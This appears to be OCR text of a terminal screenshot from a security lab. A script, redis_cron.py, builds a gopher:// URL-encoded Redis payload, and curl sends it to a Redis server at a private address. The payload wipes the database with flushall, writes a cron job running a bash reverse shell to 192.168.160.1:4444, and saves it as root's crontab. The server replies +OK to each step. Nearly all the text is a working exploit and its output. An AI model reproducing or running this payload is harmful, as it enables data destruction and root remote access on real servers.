 ✔ python redis_cron.py ✔ 12:30:49
gopher://192.168.160.146:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%
0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2463%0D%0A%0A%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20
%2A%20bash%20-i%20%3E%26%20/dev/tcp/192.168.160.1/4444%200%3E%261%0A%0A%0A%0A%0D
%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0
D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%241
0%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
~/Desktop
✔ curl gopher://192.168.160.146:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%
0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2463%0D%0A%0A%0A%0A%0A%2A/1%20%2A%20%2
A%20%2A%20%2A%20bash%20-i%20%3E%26%20/dev/tcp/192.168.160.1/4444%200%3E%261%0A%0
A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D
%0A%2415%0D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset
%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D
%0A
+OK
+OK
+OK
+OK
+OK
宸极实验室